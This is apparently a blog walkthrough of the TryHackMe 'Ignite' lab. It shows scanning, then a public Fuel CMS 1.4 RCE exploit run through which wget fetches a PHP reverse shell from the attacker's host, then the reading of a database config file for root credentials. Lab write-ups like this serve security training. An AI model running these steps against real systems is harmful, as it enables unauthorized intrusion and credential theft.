In this walk through, we will be going through the Ignite room from Tryhackme. This room consists of a webserver running a vulnerable version of a CMS. We have to find out the common misconfiguration to get the initial access with a known exploit and at last, have to root the machine with some easy privilege escalation vectors. So, let’s get started.

Machine Info:
| Title | Ignite VM |
| IPaddress | 10.10.64.211 |
| Difficulty | Easy |
| Objective | A new start-up has a few issues with their web server. |
Phase 1 – Enumeration
- Checking if the machine is live or not.

- Starting with an Nmap scan. Found a web server open at port 80.
wh1terose@fsociety:~$ sudo nmap -sS -sV 10.10.64.211 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2023-03-28 20:47 IST Nmap scan report for 10.10.64.211 Host is up (0.21s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 27.71 seconds

- It is running a CMS called Fuel CMS with version 1.4. Googling the version number, we found a RCE.


Phase 2 – Additional Recon

- Fired up gobuster on the server to reveal some juicy endpoints.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.64.211/ -w ~/Desktop/Wordlist/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.64.211/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/03/28 20:58:09 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 291]
/.htpasswd (Status: 403) [Size: 296]
/.htaccess (Status: 403) [Size: 296]
/0 (Status: 200) [Size: 16595]
[ERROR] 2023/03/28 20:58:21 [!] Get "http://10.10.64.211/.history": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
/@ (Status: 400) [Size: 1134]
/assets (Status: 301) [Size: 313] [--> http://10.10.64.211/assets/]
/home (Status: 200) [Size: 16595]
/index.php (Status: 200) [Size: 16595]
/index (Status: 200) [Size: 16595]
/lost+found (Status: 400) [Size: 1134]
/offline (Status: 200) [Size: 70]
/robots.txt (Status: 200) [Size: 30]
/server-status (Status: 403) [Size: 300]
===============================================================
2023/03/28 21:05:39 Finished
===============================================================


- Navigating across the web application shows the admin panel path and credentials to log into the dashboard. Nothing fancy here.
Phase 3 – Initial access
- Firing up the exploit found earlier.

python3 50477.py -u http://10.10.64.211/ [+]Connecting... Enter Command $wget http://10.18.11.103:8000/revshell.php system Enter Command $ls systemREADME.md assets composer.json contributing.md fuel index.php revshell.php
- The shell is not stable and only allow some limited commands. To upgrade it use Pentest monkey PHP reverse shell and download it via wget.
- Trigger the shell by visiting the – http://serverip/reverseshell.php


- Got the first user flag.

Phase 4 – Privilege escalation


- While navigating across the application, found out the database config path. Viewing it we found our root password and later our root flag.
cat /var/www/html/fuel/application/config/database.php
Also Read: Tryhackme – Hydra
Conclusion:

So that was “Ignite” for you. We started off with our regular nmap scan and found the port 80 open. Next, we had a look at the web application running found out that it is running the Fuel CMS. Checking the CMS version 1.4 on Google reveals that it is vulnerable to a RCE. Using the exploit uploaded our PHP reverse for stability and got our initial access. After getting the user flag, we moved ahead to get the root. For the privilege escalation part, we found out the database config path while navigating around the web application. With the help of that, got the root credentials from the database. Using the credentials, i escalated to root and got the root flag.




